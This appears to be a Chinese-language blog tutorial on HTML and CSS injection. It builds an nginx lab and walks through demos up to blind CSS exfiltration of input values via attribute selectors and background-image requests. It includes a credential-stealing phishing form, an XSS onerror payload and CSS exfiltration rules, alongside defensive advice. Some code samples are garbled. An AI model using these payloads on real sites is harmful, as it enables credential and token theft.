简介
这篇文章中,分享一个技巧。通过CSS注入盲打用户前端页面敏感数据
需要的前提: 存在CSS注入漏洞的环境
理论最高危害:1 click用户接管
环境记录
采取docker-compose 部署
-
部署nginx-docker
mkdir nginx_test
cd nginx_test
touch docker-compose.yml
mkdir -p nginx/conf.d
touch nginx/conf.d/default.conf -
docker-compose.yml
version: '3'
services:
nginx:
image: nginx:latest
ports:
- "80:80"
volumes:
- ./nginx/conf.d:/etc/nginx/conf.d
- ./html:/usr/share/nginx/html -
nginx/conf.d default.conf
server {
listen 80;
server_name localhost;location / { root /usr/share/nginx/html; index index.html index.htm; }}
-
nginx_test 目录
mkdir html
html/index.htmlHello, Docker Compose with Nginx!
-
docker 启动
docker-compose up -d
从html注入开始
HTML注入攻击是一种网络攻击,攻击者将恶意HTML代码注入到Web应用程序中,操控页面的显示和行为。这种攻击通常用来进行钓鱼、会话劫持或跨站脚本(XSS)攻击。
一个demo
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HTML Injection Vulnerability Example</title>
<style>
body {
font-family: Arial, sans-serif;
}
.container {
max-width: 600px;
margin: 50px auto;
padding: 20px;
border: 1px solid #ccc;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.result {
margin-top: 20px;
padding: 10px;
border: 1px solid #ccc;
background-color: #f9f9f9;
}
</style>
</head>
<body>
<div class="container">
<h1>HTML Injection Vulnerability Example</h1>
<form id="htmlForm">
<label for="htmlInput">Enter your HTML:</label><br>
<textarea id="htmlInput" name="htmlInput" rows="10" cols="50"></textarea><br><br>
<button type="submit">Submit</button>
</form>
<div class="result" id="result">
<p>This is a sample text to demonstrate HTML injection.</p>
</div>
</div>
<script>
document.getElementById('htmlForm').addEventListener('submit', function(e) {
e.preventDefault();
const htmlInput = document.getElementById('htmlInput').value;
document.getElementById('result').https://www.zhihu.com/search?q=inne&search_source=Entity&hybrid_search_source=Entity&hybrid_search_extra=%7B%22sourceType%22%3A%22article%22%2C%22sourceId%22%3A716111921%7DrHTML = htmlInput;
});
</script>
</body>
</html>

注入恶意HTML
<h2>Injected Heading</h2>
<p>This is an injected paragraph.</p>点击Submit按钮即可


钓鱼攻击
注入一个伪造的登录表单,诱骗用户输入敏感信息:
<form action="http://127.0.0.1/steal_credentials" method="POST">
<label for="username">Username:</label><br>
<input type="text" id="username" name="username"><br>
<label for="password">Password:</label><br>
<input type="password" id="password" name="password"><br><br>
<button type="submit">Login</button>
</form>

xss攻击
<img src=1 href=1 onerror="javascript:alert(1)"></img>
防护措施
这部分简单概述
-
输入过滤
document.getElementById('htmlForm').addEventListener('submit', function(e) {
e.preventDefault();
let htmlInput = document.getElementById('htmlInput').value;htmlInput = htmlInput.replace(/</g, "<").replace(/>/g, ">"); document.getElementById('result').innerHTML = htmlInput;});
-
纯文本输入,前端不解析
document.getElementById('htmlForm').addEventListener('submit', function(e) {
e.preventDefault();
const htmlInput = document.getElementById('htmlInput').value;const textNode = document.createTextNode(htmlInput); const resultDiv = document.getElementById('result'); resultDiv.innerHTML = ''; resultDiv.appendChild(textNode);});
-
使用安全库和框架
-
CSP策略消减漏洞危害
Content-Security-Policy: default-src 'self';
CSS注入
靶场页面

一个简单的demo,允许用户输入CSS代码,并将其应用于页面。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CSS Injection Vulnerability Example</title>
<style>
body {
font-family: Arial, sans-serif;
}
.container {
max-width: 600px;
margin: 50px auto;
padding: 20px;
border: 1px solid #ccc;
box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.result {
margin-top: 20px;
padding: 10px;
border: 1px solid #ccc;
background-color: #f9f9f9;
}
</style>
</head>
<body>
<div class="container">
<h1>CSS Injection Vulnerability Example</h1>
<form id="cssForm">
<label for="cssInput">Enter your CSS:</label><br>
<textarea id="cssInput" name="cssInput" rows="10" cols="50"></textarea><br><br>
<button type="submit">Apply CSS</button>
</form>
<div class="result" id="result">
<p>This is a sample text to demonstrate CSS injection.</p>
<p>Modify the CSS to change the appearance of this text.</p>
</div>
</div>
<script>
document.getElementById('cssForm').addEventListener('submit', function(e) {
e.preventDefault();
const cssInput = document.getElementById('cssInput').value;
const styleElement = document.createElement('style');
styleElement.textContent = cssInput;
document.head.appendChild(styleElement);
});
</script>
</body>
</html>- 输入简单的CSS代码,如
p { color: red; },然后点击"Apply CSS",观察页面样式的变化

- 尝试输入恶意CSS代码,例如:

body { background-image: url('https://www.baidu.com/img/doodlegaokaokaohou_5b0f886d182bfd1761854cb4dfa72fa8.gif'); }

防范措施(概述)
-
输入过滤
- 对用户输入的CSS代码进行严格的检查,避免注入恶意代码。
- 只允许安全的CSS属性和值。
-
CSP策略同样有效
-
用户输入不作为css格式解析
从CSS注入到页面数据外带(正文)
相比于传统的html注入,CSS注入通常是指通过注入恶意CSS代码来操纵页面样式,而不是直接执行JavaScript。想对于危害较低
一般需要结合其他漏洞进行组合利用
body {
background-image: url('javascript:alert("CSS Injection")');
}利用页面中未过滤的用户输入,通过注入恶意CSS代码,操控页面样式或进行间接攻击
- 需要注意的是,本文只讨论只允许CSS样式注入从而带来的安全问题,同样适用于当找到一个
html注入漏洞,但是由于网站CSP防护或者存在DOMPurify等防护机制,无法通过漏洞执行js的情况
基础知识
利用css变量触发请求
这里要注意的是:如果我们想窃取受害者敏感数据,那么需要向外部发起网络请求从而数据外带
-

举一个例子(当输入的值等于"password"时,则通过此种方式发起http请求从而达到数据外带的目的)
<!DOCTYPE html> <html lang="en"> <style> input[value="password"] { background: url(/collectData?value=password); } /* 如果不,则设置背景为百度 */input {
</html>
background:url('https://www.baidu.com/img/doodlegaokaokaohou_5b0f886d182bfd1761854cb4dfa72fa8.gif');
}
</style>


css的一些语法(属性选择器)
-
存在属性选择器
a[target] {
color: orange;
} -
值等于选择器
a[target="_blank"] {
color: pink;
} -
值包含选择器
a[title~="example"] {
color: purple;
} -
值以指定字符开头选择器
a[href^="https"] {
color: cyan;
} -
值以指定字符结尾选择器
a[href$=".pdf"] {
color: brown;
} -
值包含子串选择器
a[href*="example"] {
color: teal;
}

插入一个demo,方便理解
<style>
input[value^="a"] {
color:red;
}
input[value$="f"] {
color:green;
}
</style>
<input value=abc>
<input value=def>
使用属性选择器提取数据
-
当前,这就十分好理解了,定义了一个名为
<style> input[value^="a"] { --starts-with-a:url(/startsWithA); } /* 如果没有a开头,则none不会发送请求 */--starts-with-a的变量,并将该变量分配给输入的背景图像input{
background: var(--starts-with-a,none);
}
</style>

-
截至到现在,还有一些限制,
<style> input[value^="a"] { --starts-with-a:url(/startsWithA); } /* 如果没有a开头,则none不会发送请求 */input{
background: var(--starts-with-a,none);
}
</style>

比如当input设置为hidden属性时,则无法找到元素进而发起数据外带
css的一些语法(属性选择器)
继续挖掘一些css的语法
- has选择器
:has() 选择器是CSS Selectors Level 4 中的一个提案,用于选择包含特定后代元素的父元素。它的语法形式为 :has(selector),其中 selector 是一个CSS选择器,表示要匹配的后代元素。
-
继续还是上一个例子
<style> html:has(input[value^="a"]) { --starts-with-a:url(/startsWithA); } /* 如果没有a开头,则none不会发送请求 */input{
<html> </html>
background: var(--starts-with-a,none);
}
</style>

- 注意,这块我在input加了父html节点,因为has是需要父亲找子节点的,实际中的网站我们关注的数据几乎一定会有父节点
- 多说一句:has选择器是需要浏览器进行支持的,可能较老的浏览器无法支持,本文章才用的浏览器版本为

在开发中,可以用Polyfill库进行代替(和文章中的安全关系较弱,只是多说一句)
- not选择器
在CSS中,:not() 选择器允许你选择除了指定选择器之外的所有元素。它的语法形式为 :not(selector),其中 selector 是一个CSS选择器,表示不希望匹配的元素,其实就是和has相反
-
比如上个例子中,只取abc 不取 def则
<style> html:has(input[value^="a"]):not(input[name="def"]) { --starts-with-a:url(/startsWithA); } /* 如果没有a开头,则none不会发送请求 */input{
<html> </html>
background: var(--starts-with-a,none);
}
</style>
脚本开发&工具部署
- 正如sql注入中的布尔盲注,需要写一个脚本,笔者感觉和sql注入盲注类似,又或者ssrf盲注的思想
- @import css语法
在CSS中,@import 规则用于引入外部样式表文件,使得可以将一个CSS文件嵌入到另一个CSS文件中。这种方式可以帮助组织和管理样式表,使得代码结构更加清晰和模块化。

有了css的import,那么我们就可以写脚本进行数据提取了,这部分参考garethheyes大佬写的工具https://github.com/hackvertor/blind-css-exfiltration
-
环境部署
node css-exfiltrator-server.js

-

一个demo
Access control unprotected admin functionality
Back to lab description <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow> <g> <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon> <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon> </g> </svg>LABNot solved

写在最后
仅代表一些css注入的思想,实际攻击的话外带的用户的敏感页面数据整体还是比较难的。需要一个特定的场景,万一就有一个弱auth-token会明文写道前端页面呢?这样危害则为1 click用户接管